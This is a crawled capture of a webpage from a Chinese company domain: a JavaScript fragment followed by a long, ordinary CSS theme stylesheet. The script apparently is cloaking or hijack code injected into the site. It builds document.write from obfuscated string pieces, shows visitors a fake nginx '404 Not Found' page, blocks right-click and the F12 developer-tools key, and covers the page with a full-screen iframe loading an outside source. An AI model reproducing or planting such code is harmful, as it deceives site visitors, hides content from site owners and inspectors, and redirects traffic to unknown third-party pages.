        let temp = '<div id="cee1fece9e" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=583041?v=242287"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=583041?v=242287" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=583041?v=242287" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时0.8373019695秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-site.css
body_size: 15679
content:
@charset "utf-8";
@import url("theme-ui.css");
body{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;}
*{margin:0;padding:0;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
a{text-decoration:none;outline:0}
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color:#333;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-hot{background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-then{background: linear-gradient(90deg,#589cf6 0,#2577e3 45%,#1B65C9);background-color:#ff183e;color: #fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}
.text-ccc{ color: #ccc;}
.text-color{color:#589cf6;}
a:active,a:hover{outline:0}
a:focus{outline:none;}
a:focus,a:hover,a:link{text-decoration:none;}
a:hover{ color:#589cf6;}
li,ol,ul{margin:0;padding:0;list-style:none}
p{line-height:1.5}
em,i{font-style:normal}R
img{display:inline-block;vertical-align:middle}
/* form */
input::-ms-clear{display:none}
input:-webkit-autofill{-webkit-box-shadow:0 0 0 62.5rem #fff inset!important}
img,input{border:0}
input[type=submit]{cursor:pointer}
input[type=email],input[type=password],input[type=search],input[type=submit],input[type=text],option,select,textarea{-webkit-appearance:none}
input,option,select,textarea{font-size:100%;outline:0}
textarea{resize:none;overflow-x:hidden}
.form-control:focus{ border-color:#589cf6; -webkit-box-shadow:inset 0 1px 1px rgba(37,119,227,.075),0 0 8px rgba(88,156,246,.7);}
@media only screen {	
/*box*/
body{background: rgb(242, 242, 242);color:#666;}
body.box .layout-box{ background:#FFF;box-shadow: 0 1px 4px rgba(0,0,0,.07);padding:10px;}
.layout-boxc{ background:#f8f8f8;padding:10px;}
.row{ margin-left:-10px; margin-right:-10px;}
.br,.bt,.bts{ position:relative}
.br::before{position: absolute;right:1px;top:0px;width: 1px;bottom:0px;background-color:#EAEAEA;content: "";}
.br::after{position: absolute;right:0px;top:0px;width: 1px; bottom:0px;background-color:#fff;content: "";}
.bt::before{position: absolute;right:0px;left:0px;height: 1px;bottom:0px;background-color:#fff;content: "";}
.bt::after{position: absolute;right:0px;left:0px;height: 1px; bottom:1px;background-color:#EAEAEA;content: "";}
.bts::before{position: absolute;right:0px;left:0px;height: 1px;top:0px;background-color:#fff;content: "";}
.bts::after{position: absolute;right:0px;left:0px;height: 1px; top:1px;background-color:#EAEAEA;content: "";}
.bottom-line::after,.bottom-line-dot::before,.top-line-dot::after,.top-line-dot::before{border-color: #eee;}
/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
/* #fd8403*/
.btn{padding:6px 12px;}
.loading{background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%;}
.loading,.kong{text-align:center;line-height:32px;clear:both; padding:30px 0px;}
.swiper-lazy-preloader{ width:32px;height:32px;background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%; border:none}
/*头部*/
.header{position:fixed;color:#FFF;line-height:55px; z-index:9999; width:100%;background: rgba(255,255,255,.14);background:#FFF;-webkit-transition: .5s;-o-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;transition: .5s;}
.header.bgs{background:linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.header.bgs .header-logo,.header.bgs .header-nav li a{color:#FFF}
.header.bgs .header-nav li.active a{color:#fd8403;}
.header.bg{background: none;}
.header.bg .header-logo{color:#333}
.header.bg .header-nav{text-shadow: 1px 1px 2px #000}
.header .header-nav li a{ color:#333;text-shadow: 1px 1px 2px none}
.header.home .header-search input{border: 1px solid #F33}
.header.home.bg .header-search input{ border:none}
.header-top-down {margin-top: -60px;}
.header.home.bg .header-logo{ color:#fff}


.header .header-logo{float:left;font-size:22px;margin-right:25px; text-align:center;color:#333;font-weight: 700;letter-spacing:2px}
.header-nav{ font-size:15px;}
.header-nav li{float: left;text-align: center;}
.header-nav li a,.header.bg .header-nav li a{padding: 0px 20px; display:inline-block; color:#FFF}
.header-nav li.active{ font-size:18px; font-weight:bold;}
.header-nav li:hover a, .header-nav li.active a,.header.bg .header-nav li.active a,.header.bg .header-nav li:hover a{color:#589cf6;}
.header-nav li.nav-more:hover{ background:none}
.header-nav .nav-more.open a .icon-quanbu,.header-nav .nav-more.open a,.bg .header-nav .nav-more.open a,.header-nav li.nav-more.open:hover a{ color:#F33;}
.header-nav .icon-quanbu{margin-left:5px;}
.header-nav a .icon-quanbu,.header .header-nav li.nav-more:hover a{ color:#ff5f00;}
.header-h{ height:55px;}
.header-search{ width:25%;position: relative;float:left; margin-left:15px;}
.header-search input { width:100%;margin: auto;vertical-align: middle;padding-left:25px; padding-right:180px;height:35px;border-radius: 80px; background-color:rgba(255,255,255,0.65);}
.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:100px;height:35px;right:0px;position: absolute;top: 11px;border: 0;border-top-right-radius: 80px;border-bottom-right-radius: 80px; cursor: pointer;}
.header-search .search-submit:hover{ background:#F33}
.header-search .search-submit .icon-sousuo{ font-size:22px; position:absolute; left:5px; top:6px;}
.header-search-hot{position: absolute;top: 0px; right:110px;color:#ff5f00;background-image:-webkit-linear-gradient(bottom,red,#ff5f00,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.headers-search{background:#FFF;padding:5px 10px; color:#333; overflow:hidden;}
.search-l{ width:40%; float:left}
.search-r{ width:15%; float:right}
.search-t{ padding-top:5px;width: 175px;}
.search-r .user-playlog{margin-right:0px;margin-top:0px; line-height:normal; height:auto; width:auto; padding-top:5px;}
.search-r .user-playlog .icon-shijian{ font-size:28px; color:#999}
.search-keywords,.playlog-mini{ position:absolute;top:0px;; background:#222328; z-index:9999; height:30000px; width:100%; padding:10px; display:none}
.search-keywords-t,.playlog-mini-close{border-bottom:1px solid #DFDFDF; padding-bottom:5px;position:relative;line-height:45px;}
.search-keywords-t .search-submit{ float:right;background-color:unset;border: none; margin-top:5px;}
.search-keywords-t .icon-left,.playlog-mini-close .icon-left{float:left; color:#000; font-size:22px; font-weight:bold; margin-right:10px;}
.search-keywords-t .icon-sousuo{ font-size:28px; color:#fd8403;}
.headers-search span,.playlog-search{font-size:12px; color:#999}
.playlog-mini{font-size:16px; color:#999}
.playlog-mini .playlog-box{ position:static; width:100%; display:block; border:none}
.playlog-mini .playlog-close{ display:none}
.playlog-mini .dropdown-box{ padding:0px;}
.headers-search .icon-sousuo{margin-right:15px; font-size:22px; padding-top:5px; color:#fd8403;}
.header-nav-all{width:100%;border-top: 1px solid #2577e3;background-color: rgba(255,255,255,.98); padding-bottom:10px;overflow:hidden; font-size:16px; line-height:38px;}
.header-nav-all p{ line-height:38px; border-bottom:1px dotted #EAEAEA;}
.header-nav-all ul:last-child{border:none}
.header-nav-all ul{border-bottom: 1px dashed #eee; line-height:normal; padding:15px;}
.header-nav-all a{display:inline-block; margin-right:10px;}
.header-nav-all a.bold{ width:100%}
.header-search  .dropdown{width:100%;top:38px;background:none;padding:11px;}
.header-search  .dropdown-box{ background:#FFF; padding:15px;}
.headers{padding:15px 10px 10px 10px;position:absolute;z-index:99;font-size:18px;border-bottom:1px solid #EAEAEA;background:#FFF; overflow:hidden; width:100%}
.headers ul a{ float:left;width: auto; height:auto; color: #000; margin-right:20px;}
.headers ul a.active{ margin-top:-5px;font-size:22px; font-weight:700; color:#589cf6;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.headers .all-click{; position:absolute;padding-top:17px; padding-left:50px;padding-right:10px;right:0px; top:0px; z-index:99999;background: linear-gradient(to right,rgb(255,255,255,.9),rgb(255,255,255,1)); color:#333}
.headers .all-click .iconfont{font-size:22px; z-index:9999}
.search-record{overflow:hidden; padding:10px 0px;}
.search-record li{width:50%;  float:left; line-height:35px;}
.search-record li a{ display:block; padding:0 10px;}
.search-record li a:hover{ background:#f8f8f8;}
#hot-search-clear{ float:right; color:#999; cursor:pointer}
.user-playlog{ float:right; margin-right:20px;text-align:center;line-height:35px;height:35px; width:35px;border-radius:35px; margin-top:12px;cursor:pointer; position:relative}
.user-login{ float:right; height:35px;width:35px;border-radius:35px; background:#b0b7c2; text-align:center; line-height:35px; margin-top:11px; cursor:pointer}
.user-login .iconfont{ font-size:22px;color:rgba(238,238,238,.4);}
.user-playlog .iconfont{ font-size:35px;color:rgba(238,238,238,.7);}
.user-login:hover{background:rgba(238,238,238,.7);}
.user-playlog:hover .iconfont{color:rgba(238,238,238,.9);}
.all-nav-close{ padding-left:20%;color:#333; position:absolute;top:10px;right:20px; cursor:pointer; z-index:9}
/*autocomplete*/
.autocomplete-suggestions{margin-top:3px;padding:10px;border-radius:0;background:#FFF; max-height:auto}
.autocomplete-suggestion{padding:8px 10px;white-space:nowrap;overflow:hidden;cursor:pointer;border-bottom: 1px dashed #f5f5f5; font-size:15px;}
.autocomplete-suggestion:hover{ color:#589cf6}
.autocomplete-no-suggestion{padding:2px 5px}
.autocomplete-suggestions strong{font-weight:700}
/*playlog*/
.user-playlog:hover .playlog-box{ display:block}
.playlog-clear{float:left}
.playlog-close{float:right}
.playlog-box{position:absolute; right:-75px;margin-top:3px;z-index:999; width:350px;border-radius: 6px;display:none;line-height:normal;background:
hsla(0,0%,100%,.97);border: 1px solid #ebebeb;box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";}
.playlog-title,.playlog-tool{overflow:hidden;padding:10px 14px;margin: 0;font-size: 14px;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
.playlog-box:after,.playlog-box:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:80px;content:' ';visibility:visible}
.playlog-box ul{padding:10px 10px 10px 10px;}
.playlog-box strong{ width:100%;text-align:center; display:block; font-weight:normal}
.playlog-box ul li{overflow:hidden;line-height: 1.1; padding:8px}
.playlog-box ul li:hover,.autocomplete-selected{filter:Alpha(opacity=70);}
.playlog-box ul li h5{white-space: nowrap;text-overflow: ellipsis;overflow:hidden;float:left;font-weight:400;font-size:14px; margin:0px;}
.playlog-box ul li h5 em,.playlog-bottom em{margin:0 5px;font-style:normal}
.playlog-box ul li span{overflow:hidden;float:left;display:block;font-size:14px;}
.playlog-box ul li .playlog-del{ margin-left:10px; float:right}
.playlog-box ul li .iconfont{ font-size:18px; font-weight:bold}
.playlog-todo{text-align:center; padding:10px;}
/*userlogin*/
#user-login{position:relative;}
#user-login .nav-avatar{cursor:pointer}
#user-login .nav-avatar img{width:35px;height:35px;border-radius:35px;object-fit:cover;object-position: center top;border:1px solid #589cf6;}
#user-login .nav-avatar span{display:none}
#user-login:hover #nav-signed{display:block}
#user-login .nick-name{display:none}
#nav-signed{display:none;position: absolute;border: 1px solid #ebebeb;width:auto; top:50px;background:
hsla(0,0%,100%,.97);box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";right:20%;word-break: keep-all; z-index:9999}
#nav-signed:after,#nav-signed:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:0px;content:' ';visibility:visible;}
#nav-signed:before{border-bottom-color:#ebebeb;top:-23px;right:0px}
#nav-signed ul{line-height:normal; text-align:center; padding:10px 0px;}
#nav-signed ul li{padding:10px 20px;display: block;}
#nav-signed ul li:hover{background:#f5f5f5;}
/*slide*/
.index-slide-box{position:relative;width:100%; overflow:hidden; min-height:55px;}
.index-slide .index-slide-ul .index-slide-li a{background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px; display:block;text-indent: -9999em; }
.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:480px;}
.index-slide-txt{position:absolute;top:55px;padding-bottom:-100px;right:0; height:100%;width:348px;z-index:2; overflow:hidden; padding-left:20px;background: rgba(15,15,30,.5);}
.index-slide-title{position: absolute;bottom:0;width: 100%;padding:10px 10px 30px 10px; text-align:center;left: 0;background: linear-gradient(rgba(0,0,0,0) 0,#333 150%);color: #fff; font-size:18px; display:none}
.index-slide-txt ul{padding:12px  0 12px; position:inherit; display:inline}
.index-slide-txt ul li{margin-bottom: 1px;float:left;height:auto;width:100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-txt ul li a{width:100%;padding: 9px 20px 9px 25px;display: block;cursor: pointer;color:#ddd;font-size:14px;}
.index-slide-txt ul.slide-nav-ul li a{ padding-left:30px;}
.index-slide-txt ul li .side-desc{ display:none; font-size:14px; margin-left:5px;}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{margin-bottom: 10px;font-size:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 26px;transition: font-size .2s ease-out;}
.index-slide-txt ul li.active .side-desc,.index-slide-txt ul li.swiper-slide-thumb-active .side-desc,.index-slide-txt ul.slide-nav-ul li .side-desc{ display:inline-block}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight:bold}
.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{border:none}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-colon{ display:none}
.index-slide-txt ul li.swiper-slide-thumb-active .side-desc{margin-left:0px;}
/* index-slide */
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a,.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{color:#589cf6;}
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a{border-bottom: 2px solid #fb7c4d;}
.index-slide-txt ul.slide-nav-ul li.active .side-title, .index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-title {display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-hot{ font-size:22px; font-weight:bold; color:  #ddd; width:100%; overflow:hidden}
.index-slide-hot .iconfont{ font-size:18px; margin-left:0px; margin-right:5px;background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.slide-like{ width:100%;}
.slide-like .side-title{font-size:22px;}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {border-bottom: 2px solid #589cf6;background:#FFF;}
/*swiper-page */
.swiper-wrapper:hover .swiper-page,.auto-slide:hover .swiper-page,.three-slide-box .swiper-page,.article-pic:hover .swiper-page{display:block;background:rgba(0, 0, 0, 0.6); animation: fade-in; animation-duration: .3s; -webkit-animation:fade-in .3s;}
.swiper-page{padding:12px 8px;background-color:rgba(0,0,0,.1); width:auto; height:auto;font-size:12px;margin-top:0px;--swiper-navigation-size: 15px;--swiper-theme-color:#fff;display:none;}
.swiper-page.swiper-button-prev{border-radius: 0 5px 5px 0; left:1px;}
.swiper-page.swiper-button-next{border-radius: 5px 0 0 5px; right:1px;}
.dm-slide-box{padding:50px 0px 20px 0px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.dm-slide-box .txt-bg{border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.dm-hover-big{ padding:15px;}
.dm-hover-big:hover a {box-shadow:5px 8px 8px rgba(0,0,0,.3);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;transition:all .1s linear;}
.dm-slide-box .swiper-page,.three-slide-box .swiper-page,.news-slide-box .swiper-page,.article-pic .swiper-page{background:none;display:block; height:45px; width:45px;border-radius:100%;color:#FFF;text-align:center;vertical-align: top;--swiper-navigation-size:16px;}
.dm-slide-box .swiper-page.swiper-button-next, .dm-slide-box .swiper-page.swiper-button-prev {top: 45%;}
.three-slide-box,.news-slide-box{ padding-top:30px;}
.three-slide-box .current-swiper {width:650px;height:370px;border-radius:10px;margin:0 auto;box-shadow:0 0 20px rgba(0,0,0,0.05);position:relative;z-index:99;}
.three-slide-box .left-swiper {position:absolute;left:0px;top:52px;z-index:1;}
.three-slide-box .right-swiper {position:absolute;right:0px;left:auto;top:52px;z-index:1;}
.three-slide-box .nocurrent-swiper {width:479px;height:273px;border-radius:8px;box-shadow:0 0 20px rgba(0,0,0,0.05);}
.three-slide-box .nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:99;background:#fff;filter: alpha(opacity=90);moz-opacity: 0.9;opacity: 0.9;}
.three-slide-box .swiper-slide a{display:block;background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px;}
.three-slide-box .swiper-page{ display:block;}
.three-slide-box:hover .swiper-page,.news-slide-box .swiper-page{background:rgba(0, 0, 0, 0.6);}
.three-slide-box .swiper-page.swiper-button-prev{left:10px; top:48%}
.three-slide-box .swiper-page.swiper-button-next{right:10px;top:48%}
.three-slide-box .title{ position:absolute; left:5%; top:25%;color: #666; width:40%}

.news-slide-box .swiper-slide{width:650px;background:#fff;box-shadow:0 8px 30px #ddd; padding:20px; display:block}
.news-slide-box.xiaotu .swiper-slide{width:45%;}
.news-slide-box .swiper-slide .pic-img{display: block;position: relative;padding-top:60%;}
.news-slide-box .swiper-slide .pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.news-slide-box .swiper-slide p{line-height:55px;padding-top:0;text-align:center;color:#636363;font-size:1.1em;margin:0}
.news-slide-box .swiper-page.swiper-button-prev{left:10px; top:40%}
.news-slide-box .swiper-page.swiper-button-next{right:10px;top:40%}
.news-slide-box .swiper-container{ padding-bottom:40px;}
.pswp__img{cursor: zoom-in!important;user-select: none!important;width:500px!important; height:300px!important}


/*文本列表*/
.txt-list{ padding:10px;line-height: normal; font-size:15px;}
.txt-list.bd li{border-bottom: 1px dashed #f5f5f5;}
.txt-list.bd li:last-child{border:none; padding-bottom:0px;}
.txt-list li{padding: 10px 0;position:relative}
.txt-list li i{border-radius:20px;text-align:center;min-width:20px;min-height:20px;box-shadow:0 2px 6px rgba(51,51,51,.2);margin-right:10px;float:left;line-height:20px; font-size:14px;}
.txt-list li i.i-new{ padding:2px 8px;border-radius:50px; margin-top:-2px;}
.txt-list li i{color:#fff;background:#b0b7c2}
.txt-list li em.hot{display: block;width: 20px;height: 20px;text-align: center;line-height: 20px;background: #efefef;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;float: left;margin-right: 10px;color: #999;font-size: 12px;background: #efefef;}
.txt-list li:nth-child(1) em.hot,.txt-list li:nth-child(2) em.hot,.txt-list li:nth-child(3) em.hot{background: #ff6a1f;color: #FFF;}
.txt-list li:nth-child(1) i{background:#ff183e;box-shadow:0 2px 6px rgba(255,24,62,.2)}

.txt-list li:nth-child(2) i{background:#ff5c38;box-shadow:0 2px 6px rgba(255,92,56,.2)}
.txt-list li:nth-child(3) i{background:#ffb821;box-shadow:0 2px 6px rgba(255,184,33,.2)}
.txt-list li.pic-list-hover .list-infos{ top:40px; left:0px; width:100%;}
.txt-list-ccc a,.txt-list-bbb li{padding: 10px 20px 10px 60px;display:block;border-bottom:1px solid #EAEAEA;border-top:1px solid #fff;position: relative; overflow:hidden}
.txt-list-ccc a:hover,.txt-list-bbb li:hover{background:#FFF}
.txt-list-ccc a h3,.txt-list-bbb li h3{font-size: 18px;font-weight: 700;line-height: 24px; float:left}
.txt-list-ccc a h4,.txt-list-bbb li h4{font-size: 16px;line-height: 24px; float:left}
.txt-list-ccc a:hover h3,.txt-list-ccc a:hover h4,.txt-list-bbb li:hover h3,.txt-list-bbb li:hover h4{color:#589cf6;}
.txt-list-ccc a:nth-child(1),.txt-list-bbb li:nth-child(1){border-top: none;}
.txt-list-ccc a:last-child,.txt-list-bbb li:last-child{border-bottom: none; padding-bottom:20px;}
.txt-list-ccc a i,.txt-list-bbb li i{position:absolute; margin-top:5px;left:20px;font-size: 28px;font-size:28px;color: #666;}
.txt-list-bbb li p{width:100%;overflow:hidden; padding:1px 0px;}
.txt-list-ccc.taici-list a,.txt-list-bbb li{ padding-left:80px; padding-right:20px;}
.txt-list-ccc.taici-list a:nth-child(1){padding-top:10px}
.txt-list-ccc .pic-yuan,.txt-list-bbb .pic-yuan{position:absolute; left:10px;  width:50px; height:50px; top:10px;}
.txt-list-ccc .pic-yuan img,.txt-list-bbb .pic-yuan img{position: absolute;left: 5px;top: 0;box-shadow: 0 4px 10px rgba(51,51,51,0.2);width: 100%;height: 100%;border-radius: 5px;object-fit: cover;object-position: center top;background: #f3f3f3;}
.txt-list-ccc a:nth-child(1) i,.txt-list-ccc a:nth-child(2) i,.txt-list-ccc a:nth-child(3) i,.txt-list-bbb li:nth-child(1) i,.txt-list-bbb li:nth-child(2) i,.txt-list-bbb li:nth-child(3) i{-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: linear-gradient(180deg,#ffb821 0,#ff5c38 45%,#ff1459);}
.txt-list-ccc p{ line-height:23px;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size:13px;}
.txt-list-ccc .title,.txt-list-bbb li .title{ float:right}
.hot-infos{display:none; background:#FFF;box-shadow: 1px 3px 3px rgba(0,0,0,.1);position:relative}

.hot-infos:before,.hot-infos:after {content: '';border-color: transparent;border-style: solid;position: absolute;}
.hot-infos:after {left: 15%; top:-16px;border-width: 8px 8px;border-bottom-color:#FAFAFA;}
.hot-infos:before {left: 15%; top:-17px;border-width: 8px 8px;border-bottom-color:#e5e5e5;}

.txt-list li .hot-infos{border: 1px solid #e5e5e5;margin-top: 15px;padding-top: 10px;position: relative; background:#FAFAFA; padding:10px; display:none;}
.txt-list li .hot-infos span{ margin-right:10px;}
.txt-list li:hover .hot-infos,.txt-list li.active .hot-infos{display:block;}
/*标题*/
.box-title{line-height:40px;overflow:hidden; margin-bottom:5px;}
.box-title h2,.box-title h3,.box-title h1{font-size:25px;font-weight: 400; float:left}
.box-title-more{float:right}
.box-title-more i{margin-left:5px; font-weight:bold;font-family:"宋体";}
.box-title-page{float:right; position:relative; width:120px;}
.box-title-page .swiper-page{background:none;display:block;top:5px;display: inline-block;width: 30px;height: 30px;border-radius:100%;color:#666;text-align: center;vertical-align: top;--swiper-navigation-size: 12px;}
.box-title-page .swiper-button-next::after,.box-title-page .swiper-button-prev::after{ top:-3px; left:12px;position:absolute;}
.box-title-page .swiper-page.swiper-button-next:hover,.box-title-page .swiper-page.swiper-button-prev:hover{padding:12px 8px;background-color:rgba(220,220,220,.2);color:#ff5f00;}
.box-title-page .swiper-pagination{top:2px;}

/*图片列表*/
.pic20{padding-top:20%!important;}
.pic30{padding-top:30%!important;}
.pic40{padding-top:40%!important;}
.pic45{padding-top:45%!important;}
.pic50{padding-top:50%!important;}
.pic55,.vod-pic55{padding-top:55%!important;}
.pic60,.slide-pic60{padding-top:60%!important;}
.pic65{padding-top:65%!important;}
.pic70{padding-top:70%!important;}
.pic75{padding-top:75%!important;}
.pic80{padding-top:80%!important;}
.pic85{padding-top:85%!important;}
.pic90{padding-top:90%!important;}
.pic100{padding-top:100%!important;}
.pic110{padding-top:110%!important;}
.pic115{padding-top:115%!important;}
.pic120{padding-top:120%!important;}
.pic130{padding-top:130%!important;}
.pic140{padding-top:140%!important;}
.pic150{padding-top:150%!important;}
.pic160{padding-top:160%!important;}	
.pic-img{display: block;position: relative;padding-top:140%;}
.hover-big:hover {box-shadow: 5px 10px 10px rgba(0,0,0,.2); z-index:2;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear; background:#FFF}
.hover-bigs:hover {z-index:2;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.pic-img.thumb img{object-position: 50% 50%;}
.pic-list .name,.txt-list li.pic-list-hover .list-infos .name{font-size:15px;line-height:44px;font-weight: 700;}
.pic-list-hover .list-infos .name,.pic-list-hover .list-infos .mcat{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-list .namex{font-size:15px;line-height:44px;}
.pic-list .names{font-size:15px;line-height:25px; margin-top:10px;  min-height:50px;}
.pic-list .sname{min-height:20px;}
.pic-list .sname a{ margin-right:10px;}
.pic-list .title{z-index:2;display:inline-block;width: 100%; padding:5px 10px;position:absolute;bottom: 0;left: 0;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.6));color:#fff;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.pic-list .titles{z-index:2;position: absolute;display: inline-block;line-height: 20px;color:#fff;background:rgba(0,0,0,.6);padding: 3px 9px;font-size:12px;bottom: 0px;right:0px;border-radius: 10px 0 5px 0;}
.pic-list .titletr{z-index: 2;position: absolute;top: 5px;right: 5px;display: inline-block;line-height: 20px;color: #fff;background: rgba(0,0,0,.6);padding: 2px 8px;border-radius: 100px;font-size: 12px;}

.pic-list .score{color:#fff;position: absolute;top: 5px;left: -5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;}
.pic-list .score::before{content: "";position: absolute;left:1px;bottom:-4px;}
.pic-list .score{background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
.pic-list .score::before{border-top: 4px solid #2577e3;border-left: 4px solid transparent;}
.pic-list .tips{color:#FFF;position: absolute;top: 0px;right:0px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;border-radius:0 5px 0 0;box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
